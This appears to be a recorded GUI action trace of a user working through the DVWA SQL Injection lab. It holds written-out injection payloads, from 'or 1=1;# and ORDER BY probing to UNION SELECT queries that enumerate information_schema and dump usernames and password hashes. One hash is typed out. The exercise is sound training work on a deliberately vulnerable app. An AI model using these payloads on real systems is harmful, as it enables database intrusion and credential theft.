
- Change the DVWA Security setting from impossible to Low and submit it
scroll(down, 3)

click(153, 336)

click(402, 439)

click(497, 438)

- On the SQL Injection page, look up User IDs 1, 2 and 3 in turn
click(147, 526)

text(1)

click(639, 281)

click(639, 282)

- Write the $GET_['userid'] line and the SELECT ... WHERE userid='$userid'; query in the notes
text(_['userid'];)

text(ing> FROM <sometable>)

text(WHERE userid='userid')

text($)

text(;)

- Duplicate the query onto line 8, replacing $userid with 'or 1=1;#
key(ctrl+c)

text(#'o')

text(r 1=1)

text('or 1=1)

text(;)

text(#)

text(--)

text(#)

- Submit the 'or 1=1;# User ID to list all users, then return to Sublime Text
click(639, 282)

mouse_move(624, 379)

click(463, 696)

- Note the UNION and ORDER BY keywords on separate lines
text(UNION)

key(Enter)

text(ORDER BY)

- Write the example query SELECT 1,2,3 FROM table UNION SELECT 4,5,6;
text(1,2,3 F)

text(ROM table UNION SELECT)

text(4,5,6)

text(;)

mouse_move(482, 587)

- Submit 1' order by 2;# as the User ID, which returns admin
click(317, 696)

text(1')

text(order by)

text(2;#)

click(639, 282)

- Submit 1' order by 3;# to get the unknown column '3' error, then return to the notes
text(1' order by 3;#)

click(639, 282)

click(462, 696)

- Append a second placeholder column ', <something>' to the line 3 query
text(, <something>)

- Submit 1'union select 1,2;# as the User ID, showing First name 1 and Surname 2
text(union select 1,2;#)

click(640, 281)

- Type UNION SELECT user(), null UNION SELECT database(), null UNION SELECT version(), null;# on line 18
click(459, 697)

text(UN)

text(ION SELECT user())

text(, null UNION)

text(SELECT database(),)

text(null UNION SELECT)

text(version(), null;#)

- Inject the UNION payload in DVWA, revealing root@localhost, dvwa and 10.1.32-MariaDB, then return to the notes
click(316, 696)

click(463, 697)

- Note information_schema basics and write UNION SELECT table_schema, table_name FROM information_schema.tables;#
text(information_)

text(schema)

key(Enter)

text(table to databa)

text(se)

text(mns to table)

text(UNION SELECT table_schema, table_)

text(name FROM information_schema.tables;#)

- Inject the information_schema.tables query after a quote and scroll the listed tables
click(314, 696)

text(')

scroll(down, 3)

scroll(down, 3)

- Submit the table query filtered by WHERE table_schema = 'dvwa', returning guestbook and users
click(311, 696)

click(639, 281)

click(459, 697)

- Inject UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';#
text(column_name, null FROM)

text(information_schema.columns WHERE table_name = 'user)

click(316, 696)

click(639, 282)

scroll(down, 3)

click(458, 698)

- Draft UNION SELECT user, password FROM users and begin typing it into User ID
text(user, password)

text(users)

text(UNION SELECT users, password FROM users)

click(317, 697)

text('UNION SELECT users)

- Submit 'UNION SELECT user, password FROM users;# and scroll through the admin-to-smithy hashes
click(640, 182)

scroll(down, 3)

mouse_move(732, 289)

text(8d3533d75ae2c3966d7e0d4fcc69216b)

click(110, 17)

click(628, 505)

scroll(down, 3)

mouse_move(625, 410)
